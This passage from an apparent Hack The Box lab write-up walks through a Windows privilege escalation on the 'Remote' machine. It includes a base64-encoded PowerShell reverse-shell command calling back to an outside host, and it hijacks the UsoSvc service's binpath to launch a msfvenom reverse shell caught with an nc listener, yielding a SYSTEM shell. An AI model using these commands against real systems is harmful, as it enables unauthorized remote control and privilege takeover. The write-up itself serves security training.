Command Line: "powershell.exe" -exec bypass -noprofile -enc JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACcAMQAwAC4AMQAwAC4AMQA0AC4ANgA1ACcALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAnAFAAUwAgACcAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAnAD4AIAAnADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==
=================================================================================================
[...]
[+] Modifiable Services(T1007)
[?] Check if you can modify any service https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services
LOOKS LIKE YOU CAN MODIFY SOME SERVICE/s:
UsoSvc: AllAccess, Start
[...]
[+] Looking AppCmd.exe()
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#appcmd-exe
AppCmd.exe was found in C:\Windows\system32\inetsrv\appcmd.exe You should try to search for credentials
[...]
[+] Unnattend Files()
C:\Windows\Panther\Unattend.xml
<Password>*SENSITIVE*DATA*DELETED*</Password> <Enabled>true</Enabled> <Username>administrator</Username> </AutoLogon> <UserAccounts> <LocalAccounts> <LocalAccount wcm:action="add"> <Password>*SENSITIVE*DATA*DELETED*</Password>
[...]
Well, analyze the output together:
- Let me say that is a strange executable in a strange location, probably something leaves there by other "colleagues".
- I have no idea about what can be, it seems an encrypted code that is launched using the powershell.
- This is interesting, one service that I can modify (identified only one of a huge of services); the specific service is UsoSvc.
- Also the appcmd is in the inetsrv folder and it can be used to modify the web server configuration.
- The last one is xml configuration file about the service that starts automatically, but the passwords are removed.
At this point I had to study a bit, I was not familiar with the commands that can be used to interact with the services (as I said several times, I'm not a systems engineer and I come from the world of programming), so I provide to make me a culture. When I understand a little, I try to retrieve information from the services and identify the specific one I can change.
c:\windows\system32\inetsrv>wmic service where name="usosvc" list full
wmic service where name="usosvc" list full
AcceptPause=FALSE
AcceptStop=FALSE
Caption=Update Orchestrator Service
CheckPoint=0
CreationClassName=Win32_Service
Description=Manages Windows Updates. If stopped, your devices will not be able download and install latest udpates.
DesktopInteract=FALSE
DisplayName=Update Orchestrator Service
ErrorControl=Normal
ExitCode=0
InstallDate=
Name=UsoSvc
PathName=c:\windows\temp\myrsadm.exe
ProcessId=0
ServiceSpecificExitCode=0
ServiceType=Share Process
Started=FALSE
StartMode=Auto
StartName=LocalSystem
State=Stopped
Status=OK
SystemCreationClassName=Win32_ComputerSystem
SystemName=REMOTE
TagId=0
WaitHint=0
Good, it is clear now the usage of the service (Description=Manage Windows Update) and is interesting to see that the service run with administrator privileges (StartName=LocalSystem). Well, the idea is to stop the service and reconfigure it so it launches a new reverse shell with administrator privileges.
I don't know if it can work, but try it and look the result. As said, you have to re-use steps already done in this tutorial, then, first, create another reverse shell with the command used before (msfvenom) but change the port; I use the port 5555 this time. It needs to differ from the previous one because you have to restart the service with the first shell. Well, the next step, create another script to upload this new reverse shell (from the 46153.py). The step is the same, you have to change only the name of the exe.
I never said, but I suppose it's implied, that the files to be downloaded from your web server have to located in the same folder where the service is running (or in the folder you have configured when you have launched your service). Good, I called my new reverse shell myrsadm.exe, so, this time I can check the download activity on the remote service from the first shell I opened... proceed.
dir c:\windows\temp\*.exe
Volume in drive C has no label.
Volume Serial Number is BE23-EB3E
Directory of c:\windows\temp
04/05/2020 10:14 AM 73,802 myrs2.exe
04/05/2020 10:49 AM 73,802 myrsadm.exe
2 File(s) 147,604 bytes
0 Dir(s) 19,262,758,912 bytes free
Good, exploit now. stop the service:
c:\windows\system32\inetsrv>sc stop UsoSvc
sc stop UsoSvc
SERVICE_NAME: UsoSvc
TYPE : 30 WIN32
STATE : 3 STOP_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x3
WAIT_HINT : 0x7530
Reconfigure it:
c:\windows\system32\inetsrv>sc config UsoSvc binpath="c:\windows\temp\myrsadm.exe"
sc config UsoSvc binpath="c:\windows\temp\myrsadm.exe"
[SC] ChangeServiceConfig SUCCESS
And relaunch it, but before, start a new listener on your machine on the port 5555. (I omit this command, is the same launched before).
c:\windows\system32\inetsrv>sc start UsoSvc
sc start UsoSvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
c:\windows\system32\inetsrv>
If it all works fine, you will receive a connection on your second listener... and in fact...
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.180 - Remote/attack/ws-8000$ nc -lvp 5555
listening on [any] 5555 ...
10.10.10.180: inverse host lookup failed: Unknown host
connect to [10.10.14.194] from (UNKNOWN) [10.10.10.180] 49723
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>dir c:\Users\Administrator\Desktop
dir c:\Users\Administrator\Desktop
Volume in drive C has no label.
Volume Serial Number is BE23-EB3E
Directory of c:\Users\Administrator\Desktop
02/20/2020 03:41 AM <DIR> .
02/20/2020 03:41 AM <DIR> ..
04/05/2020 10:12 AM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 19,266,957,312 bytes free
C:\Windows\system32>more c:\Users\Administrator\Desktop\root.txt
more c:\Users\Administrator\Desktop\root.txt
b******************************6
And that's all folks!


